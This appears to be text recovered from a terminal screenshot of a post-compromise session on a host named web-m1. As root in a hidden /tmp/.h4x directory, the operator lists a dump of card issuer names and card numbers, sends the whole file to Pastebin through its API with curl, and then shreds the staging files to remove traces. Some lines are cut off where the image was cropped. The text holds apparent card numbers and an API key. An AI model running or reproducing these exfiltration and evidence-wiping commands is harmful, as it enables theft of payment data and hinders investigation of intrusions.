 exfildb.sh
root@web-m1:/tmp/.h4x# head -n 4 dumpdb
head -n 4 dumpdb
IssuingNetwork,CardNumber
American Express,345806846723249
American Express,345390632937883
American Express,348537668979836
root@web-m1:/tmp/.h4x# pastetext=$(cat dumpdb) ; curl -d "api_user_key=ed67c1aec48d47270
text}" 'https://pastebin.com/api/api_post.php'
pastetext=$(cat dumpdb) ; curl -d "api_user_key=ed67c1aec48d47270dd002d0baa29814&api_dev
b8aa307a7d4b6073976149b65977bae&api_paste_private=2&api_option=paste&api_paste_code=${pa
om/api/api_post.php'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 14029 0 29 100 14000 55 26775 --:--:-- --:--:-- --:--:-- 26819
https://pastebin.com/cUjmHRYKroot@web-m1:/tmp/.h4x# cd /
cd /
root@web-m1:/# find /tmp/.h4x -type f -exec shred -vfun2 {} \;
find /tmp/.h4x -type f -exec shred -vfun2 {} \;
shred: /tmp/.h4x/dumpdb: pass 1/2 (random)...